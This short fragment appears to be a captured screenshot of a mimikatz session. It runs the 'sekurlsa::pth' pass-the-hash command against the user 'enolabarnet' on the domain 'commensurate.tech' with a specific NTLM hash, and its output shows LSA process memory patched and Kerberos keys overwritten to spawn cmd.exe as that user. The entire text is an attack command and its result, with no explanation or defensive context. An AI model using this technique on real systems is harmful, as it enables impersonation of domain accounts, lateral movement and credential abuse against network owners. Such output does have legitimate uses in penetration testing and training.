 mimikatz # sekurlsa::pth /user:enolabarnet /domain:commensurate.tech /ntlm:206775b2946c5f22a5310222f759fe89
user    : enolabarnet
domain  : commensurate.tech
program : cmd.exe
impers. : no
NTLM    : 206775b2946c5f22a5310222f759fe89
  |  PID  836
  |  TID  7092
  |  LSA Process is now R/W
  |  LUID 0 ; 1447209 (00000000:00161529)
  \_ msv1_0   - data copy @ 000002580761B6B0 : OK !
  \_ kerberos - data copy @ 0000025807710338
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000258076DD408 (32) -> null